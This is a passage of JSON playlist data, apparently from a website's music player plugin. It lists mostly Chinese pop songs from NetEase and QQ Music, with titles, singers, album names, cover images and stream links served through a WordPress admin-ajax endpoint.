Shine","pic":"https:\/\/p3.music.126.net\/XQgLpatV-LFMdx55WuV8bA==\/109951169706853419.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2154520553"},{"song_id":3332771263,"song_title":"unhappy","singer":"s0rrow","album":"unhappy","pic":"https:\/\/p3.music.126.net\/EnnfKwYCHHVhI6SdmFOv9w==\/109951172491066365.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3332771263"},{"song_id":2666632894,"song_title":"\u66b4\u98ce\u96e8 (Live)","singer":"\u9a6c\u601d\u552f","album":"\u9ed1\u9a6c\u5b63\u8282\u6f14\u5531\u4f1a\u7cbe\u9009\u8f91 (Live)","pic":"https:\/\/p3.music.126.net\/EylJ4y3rI3TXvroPRon10Q==\/109951170383108808.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2666632894"},{"song_id":3337769465,"song_title":"\u4eba\u95f4\u661f\u4e91","singer":"\u60dc\u795e","album":"\u4eba\u95f4\u661f\u4e91","pic":"https:\/\/p3.music.126.net\/KkQQX-pGgvwWCaY_UtnQAA==\/109951172563775955.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3337769465"},{"song_id":2720014148,"song_title":"\u4e0b\u6c34\u9053\u8682\u8681","singer":"\u8fde\u9ebbSwimming","album":"HEATROOM TAPE 1st","pic":"https:\/\/p3.music.126.net\/DLTyoHAvlf18QJyoklLGYg==\/109951171366677560.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2720014148"},{"song_id":1347524822,"song_title":"\u8f9e.\u4e5d\u95e8\u56de\u5fc6","singer":"\u89e3\u5fe7\u8349","album":"\u8f9e.\u4e5d\u95e8\u56de\u5fc6","pic":"https:\/\/p3.music.126.net\/pWJXXU4kbhsk1HhXCPUMag==\/109951163879149420.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1347524822"},{"song_id":3327692467,"song_title":"\u5fd8\u8bb0\u8d81\u65e9","singer":"\u6797\u667a\u4e50","album":"\u5fd8\u8bb0\u8d81\u65e9","pic":"https:\/\/p3.music.126.net\/QoppOJQQ0pVOXPO0oJ14Gg==\/109951172415965455.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3327692467"},{"song_id":3337449427,"song_title":"\u96e8\u8776\uff08\u5f20\u9753\u9896&\u9093\u7d2b\u68cb\uff09","singer":"Favor","album":"\u96e8\u8776","pic":"https:\/\/p3.music.126.net\/u8NNafI4OnGC7l4dEhpZ8w==\/109951172559601043.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3337449427"},{"song_id":442867526,"song_title":"Die For You","singer":"The Weeknd","album":"Starboy","pic":"https:\/\/p3.music.126.net\/9i2hrhQfRPNbTWD6YVAQXg==\/109951167103667631.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=442867526"},{"song_id":2688930656,"song_title":"Float","singer":"Jada Facer","album":"Float","pic":"https:\/\/p3.music.126.net\/qhvMQoHWO9RXfZpn1ScrWA==\/109951170658691677.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2688930656"},{"song_id":3338470628,"song_title":"Yo Yan","singer":"Skrillex","album":"Kora","pic":"https:\/\/p3.music.126.net\/enIOlIxu1Qp8p8MG4Ytz1w==\/109951172576754393.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3338470628"},{"song_id":3317893125,"song_title":"Traag","singer":"Bizzey","album":"Un Shot para las Solteras","pic":"https:\/\/p3.music.126.net\/J7Z8K_QiS4oQ87Wklme6RA==\/109951172282119140.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3317893125"}],"song_type":"netease"},{"song_album_id":"\u4f18\u8d28\u7f51\u7edc\u70ed\u6b4c\u5927\u5408\u96c6","song_album":"\u4f18\u8d28\u7f51\u7edc\u70ed\u6b4c\u5927\u5408\u96c6","song_album1":"\u64ad\u653e\u81eaQQ\u97f3\u4e50","song_list":[{"song_id":"002i54Mn1oJnjw","song_title":"\u53ef\u80fd","singer":"\u7a0b\u54cd","album":"\u53ef\u80fd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003DFrnj26SMZU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002i54Mn1oJnjw"},{"song_id":"001e29BB2YSY2T","song_title":"\u96ea Distance","singer":"Capper","album":"Uniconfication (Explicit)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000t9S9F0dXtUA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001e29BB2YSY2T"},{"song_id":"0045FboO0aaIiC","song_title":"\u59d1\u5a18\u5728\u8fdc\u65b9","singer":"\u67ef\u67ef\u67ef\u554a","album":"\u59d1\u5a18\u5728\u8fdc\u65b9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003juUgb1u2g1a.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0045FboO0aaIiC"},{"song_id":"002dw4gv1ZmiGt","song_title":"\u6211\u8bb0\u5f97","singer":"\u8d75\u96f7","album":"\u7f72\u524d\u8857\u5c11\u5e74","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003QIVDT3UB8zG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002dw4gv1ZmiGt"},{"song_id":"003XT6Ef4H6X66","song_title":"\u5728\u4f60\u7684\u8eab\u8fb9","singer":"\u76db\u54f2","album":"\u5728\u4f60\u7684\u8eab\u8fb9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004FKCj71O4Hhz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003XT6Ef4H6X66"},{"song_id":"001FGQba3i10mw","song_title":"\u96c5\u4fd7\u5171\u8d4f","singer":"\u8bb8\u5d69","album":"\u9752\u5e74\u665a\u62a5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000LfSb70Ewn3w.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001FGQba3i10mw"},{"song_id":"000lb1MF4crCMs","song_title":"\u670b\u53cb\u8bf7\u542c\u597d","singer":"\u4f55\u7085","album":"\u670b\u53cb\u8bf7\u542c\u597d\uff08\u8292\u679cTV\u81ea\u5236\u7efc\u827a\u300a\u670b\u53cb\u8bf7\u542c\u597d\u300b\u540c\u540d\u4e3b\u9898\u66f2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002doySk4EnuXi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000lb1MF4crCMs"},{"song_id":"002aAZC611vK7v","song_title":"\u5c81\u5c81\u5e73\u5b89","singer":"\u674e\u5b87\u6625","album":"\u5c81\u5c81\u5e73\u5b89","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000039KOLv1XDBhD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002aAZC611vK7v"},{"song_id":"0003JXVx2PhDxM","song_title":"\u5361\u8def\u91cc","singer":"\u706b\u7bad\u5c11\u5973101","album":"\u897f\u8679\u5e02\u9996\u5bcc \u7535\u5f71\u539f\u58f0","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002ZTAeN4Z4GU1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0003JXVx2PhDxM"},{"song_id":"002mZevo3wHvsc","song_title":"\u6709\u4f55\u4e0d\u53ef","singer":"\u8bb8\u5d69","album":"\u81ea\u5b9a\u4e49","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002KSDg90IaScI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002mZevo3wHvsc"},{"song_id":"001e7VNQ43nv4W","song_title":"\u7275\u4e1d\u620f","singer":"\u94f6\u4e34","album":"\u7275\u4e1d\u620f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000uGdjk1J7qA2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001e7VNQ43nv4W"},{"song_id":"0015EQT708bZlQ","song_title":"\u559c\u6b22","singer":"\u963f\u8086","album":"\u559c\u6b22","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000QoNyb1yWsoo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0015EQT708bZlQ"},{"song_id":"004Gq0xE1YC8xp","song_title":"\u7d20\u989c","singer":"\u8bb8\u5d69","album":"\u7d20\u989c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000035f8nw11cjkf.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Gq0xE1YC8xp"},{"song_id":"003HHPxJ4638xA","song_title":"\u53ea\u8981\u5e73\u51e1","singer":"\u5f20\u6770","album":"\u53ea\u8981\u5e73\u51e1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000K7srf1rZtOX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003HHPxJ4638xA"},{"song_id":"00379G5G3FxmKx","song_title":"\u6d85\u69c3 (Phoenix)","singer":"\u82f1\u96c4\u8054\u76df","album":"\u6d85\u69c3 (Phoenix)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004NHcSP4IIbSC.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00379G5G3FxmKx"},{"song_id":"004ENQPZ0dHaqy","song_title":"\u65ad\u6865\u6b8b\u96ea","singer":"\u8bb8\u5d69","album":"\u8bb8\u5d69\u65e9\u671f\u5355\u66f2\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001jmC6x1RMfh0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004ENQPZ0dHaqy"},{"song_id":"003MUDkf30pS5B","song_title":"\u5e7b\u542c","singer":"\u8bb8\u5d69","album":"\u68a6\u6e38\u8ba1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004RbL3b0BDIe2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003MUDkf30pS5B"},{"song_id":"00394z9S2ciPAD","song_title":"Legends Never Die \u4f20\u5947\u6c38\u4e0d\u7184","singer":"\u82f1\u96c4\u8054\u76df","album":"Legends Never Die","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002TNUCE0M6XJH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00394z9S2ciPAD"},{"song_id":"000vK2mc1BmWi7","song_title":"\u4e0d\u5fc5","singer":"\u53cc\u7b19 (\u9648\u5143\u6c50)","album":"\u4e0d\u5fc5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002pCoL62lUpTV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000vK2mc1BmWi7"},{"song_id":"002eiwk11wVwd0","song_title":"\u5c0f\u8df3\u86d9","singer":"\u9752\u86d9\u4e50\u961f","album":"\u6211\u4eec\u7231\u97f3\u4e50","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001bzVl70hm0zN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002eiwk11wVwd0"},{"song_id":"002Jta942SblbK","song_title":"RISE","singer":"The Glitch Mob","album":"2018\u5168\u7403\u603b\u51b3\u8d5b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000028rfOQ4EXkTD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Jta942SblbK"},{"song_id":"004Q419j1mysZ2","song_title":"\u60ca\u9e3f\u4e00\u9762","singer":"\u8bb8\u5d69","album":"\u4e0d\u5982\u5403\u8336\u53bb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000lCG1q4EGdV4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Q419j1mysZ2"},{"song_id":"0027opWa4PxDhg","song_title":"\u6211\u5f88\u5feb\u4e50","singer":"\u5218\u60dc\u541b","album":"\u7231\u60c5\u82b1\u56ed","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001oCP5O3rT4ok.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0027opWa4PxDhg"},{"song_id":"000DltsM4gJHXv","song_title":"\u65e0\u95ee","singer":"\u6bdb\u4e0d\u6613","album":"\u65e0\u95ee","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000026ttFc17IeE3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000DltsM4gJHXv"},{"song_id":"003CMXGI2yRUDo","song_title":"\u73ab\u7470\u82b1\u7684\u846c\u793c","singer":"\u8bb8\u5d69","album":"\u8bb8\u5d69\u65e9\u671f\u5355\u66f2\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001jmC6x1RMfh0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003CMXGI2yRUDo"},{"song_id":"003uh6Y81FI4Nv","song_title":"\u5982\u679c\u5f53\u65f6","singer":"\u8bb8\u5d69","album":"\u81ea\u5b9a\u4e49","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002KSDg90IaScI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003uh6Y81FI4Nv"},{"song_id":"001vnI7D1KB5Zf","song_title":"\u6211\u7ba1\u4f60","singer":"\u534e\u6668\u5b87","album":"\u6211\u7ba1\u4f60 (\u771f\u6211\u7248)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Brzcz0750f6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001vnI7D1KB5Zf"},{"song_id":"001bLkWD2EYA4P","song_title":"\u5929\u9f99\u516b\u90e8\u4e4b\u5bbf\u654c","singer":"\u8bb8\u5d69","album":"\u5929\u9f99\u516b\u90e8\u4e4b\u5bbf\u654c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002JzRQD2zjvxG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001bLkWD2EYA4P"},{"song_id":"000dcE0M2uXBW2","song_title":"\u6211\u7684\u672a\u6765\u5f0f","singer":"\u7231\u60c5\u516c\u5bd3\u5168\u4f53","album":"\u6211\u7684\u672a\u6765\u5f0f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002wwfKe0SuTha.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000dcE0M2uXBW2"},{"song_id":"0031HkWT37OzaR","song_title":"\u80e1\u5e7f\u751f","singer":"\u4efb\u7d20\u6c50","album":"\u80e1\u5e7f\u751f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000MtVCd2qgzd9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0031HkWT37OzaR"},{"song_id":"002iKNJG1FFDyU","song_title":"\u6e05\u660e\u96e8\u4e0a","singer":"\u8bb8\u5d69","album":"\u8bb8\u5d69\u65e9\u671f\u5355\u66f2\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001jmC6x1RMfh0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002iKNJG1FFDyU"},{"song_id":"000dv3Uh2FKruM","song_title":"\u4e56\u4e56","singer":"\u675c\u6d77\u6d9b","album":"\u4e56\u4e56","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000150bdI09oDRu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000dv3Uh2FKruM"},{"song_id":"001cgpor2AnOa9","song_title":"\u4e0d\u662f\u56e0\u4e3a\u5bc2\u5bde\u624d\u60f3\u4f60","singer":"\u738b\u5c0f\u5e05","album":"\u4e0d\u662f\u56e0\u4e3a\u5bc2\u5bde\u624d\u60f3\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002sMDfi2EcVEJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001cgpor2AnOa9"},{"song_id":"001LuLtP1LqITK","song_title":"\u5e90\u5dde\u6708","singer":"\u8bb8\u5d69","album":"\u5bfb\u96fe\u542f\u793a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002CJON012PxwU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001LuLtP1LqITK"},{"song_id":"003cLs112yMAcW","song_title":"\u7070\u8272\u5934\u50cf","singer":"\u8bb8\u5d69","album":"\u5bfb\u96fe\u542f\u793a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002CJON012PxwU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003cLs112yMAcW"},{"song_id":"002hmm4b1UCklk","song_title":"\u5c71\u6709\u6728\u516e","singer":"\u6a59\u5149\u97f3\u4e50","album":"\u4eba\u9c7c\u4f20\u8bf4\u4e4b\u957f\u751f\u70db\u00b7\u4e3b\u9898\u66f2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000fu9Ck00FOXF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002hmm4b1UCklk"},{"song_id":"0049M1133ILTOr","song_title":"\u591a\u4f59\u7684\u89e3\u91ca","singer":"\u8bb8\u5d69","album":"\u81ea\u5b9a\u4e49","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002KSDg90IaScI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0049M1133ILTOr"},{"song_id":"004YVmzL0O67WR","song_title":"\u7ae5\u8bdd\u9547","singer":"\u8bb8\u5a1c","album":"\u7ae5\u8bdd\u9547","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000fglnt1hPvpJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004YVmzL0O67WR"},{"song_id":"002XPp4023M50E","song_title":"\u6211\u8981\u4f60","singer":"\u4efb\u7d20\u6c50","album":"\u6211\u8981\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Iokt60BJvO2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002XPp4023M50E"},{"song_id":"002WFWqf1cLI08","song_title":"My Heart Will Go On","singer":"\u6ee1\u8212\u514b","album":"My Heart Will Go On","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004FXQZt1M0ecz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002WFWqf1cLI08"},{"song_id":"000i20or1HjtHw","song_title":"\u5343\u706f\u4e4b\u7ea6","singer":"\u65e0\u9650\u738b\u8005\u56e2","album":"\u5343\u706f\u4e4b\u7ea6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003JT1ak4Ejdun.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000i20or1HjtHw"},{"song_id":"000r5w900htq8I","song_title":"\u6211\u7684\u5b9d\u8d1d","singer":"\u8303\u6587\u593a","album":"Mailman\u90ae\u9012\u5458","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002KAHCv1FotbL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000r5w900htq8I"},{"song_id":"001xjGaz08GAGC","song_title":"\u4f60\u82e5\u6210\u98ce","singer":"\u8bb8\u5d69","album":"\u8bb8\u5d69\u65e9\u671f\u5355\u66f2\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001jmC6x1RMfh0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001xjGaz08GAGC"},{"song_id":"004P0gKW2bPPOo","song_title":"\u66a7\u6627","singer":"\u859b\u4e4b\u8c26","album":"2018\u6c5f\u82cf\u536b\u89c6\u5143\u5bb5\u665a\u4f1a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002YPSA244yzSV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004P0gKW2bPPOo"},{"song_id":"001MXsNh4QzRsi","song_title":"\u7238\u7238\u53bb\u54ea\u513f","singer":"\u6797\u5fd7\u9896","album":"\u7238\u7238\u53bb\u54ea\u513f \u7b2c\u4e00\u5b63 \u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004cW8a43zTYvW.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001MXsNh4QzRsi"},{"song_id":"0044Ostx3eJu5L","song_title":"Rolling in the Deep","singer":"Adele","album":"Rolling in the Deep (Explicit)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000VSeij2cyvtk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0044Ostx3eJu5L"},{"song_id":"001BKGVe1BctBv","song_title":"\u96e8\u5e55","singer":"\u8bb8\u5d69","album":"\u96e8\u5e55","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000000MTpQ2oaHON.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001BKGVe1BctBv"},{"song_id":"0040T0EA00oi4h","song_title":"\u9f99\u5377\u98ce","singer":"G.E.M. \u9093\u7d2b\u68cb","album":"\u9f99\u5377\u98ce","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002J1yeb1T8kzq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0040T0EA00oi4h"},{"song_id":"000FTx4w1obE49","song_title":"POP\/STARS","singer":"K\/DA","album":"POP\/STARS","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003MS9qR3iluHl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000FTx4w1obE49"},{"song_id":"002AXWSC4fbAt4","song_title":"Once upon a Time","singer":"Max Oazo","album":"Once upon a Time","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002tfryO3bbobU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002AXWSC4fbAt4"},{"song_id":"002tddiF2Bsv7s","song_title":"\u966a\u6211\u957f\u5927","singer":"\u6bb5\u5965\u5a1f","album":"\u966a\u6211\u957f\u5927","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002cSXJi3wXNVN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002tddiF2Bsv7s"},{"song_id":"00217DXF2v8BLJ","song_title":"\u5982\u679c\u6211\u4e0d\u662f\u6211","singer":"\u5434\u6631\u7ff0","album":"\u5982\u679c\u6211\u4e0d\u662f\u6211","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002VmfJO3FYeTJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00217DXF2v8BLJ"},{"song_id":"002DDUww1eqmwO","song_title":"\u5c0f\u4e86\u767d\u4e86\u5154","singer":"\u53f6\u6d1b\u6d1b","album":"\u5c0f\u4e86\u767d\u4e86\u5154","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000031dyFg48WxuB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002DDUww1eqmwO"},{"song_id":"0036xDmb3cbI2p","song_title":"\u4e00\u4e0d\u5c0f\u5fc3","singer":"\u989c\u5c0f\u5065","album":"\u4e00\u4e0d\u5c0f\u5fc3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000m4xGF2ekWEs.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0036xDmb3cbI2p"},{"song_id":"004DGJ3c0Q4AoC","song_title":"\u534a\u57ce\u70df\u6c99","singer":"\u8bb8\u5d69","album":"\u534a\u57ce\u70df\u6c99","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000011dW8j0CePOv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004DGJ3c0Q4AoC"},{"song_id":"004Cqw7K2AFWWk","song_title":"\u6211\u600e\u4e48\u8fd9\u4e48\u597d\u770b","singer":"\u5927\u5f20\u4f1f","album":"\u6211\u600e\u4e48\u8fd9\u4e48\u597d\u770b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003C1fiu1NJUtO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Cqw7K2AFWWk"},{"song_id":"001e7dPl0I7eJ9","song_title":"Intro","singer":"The 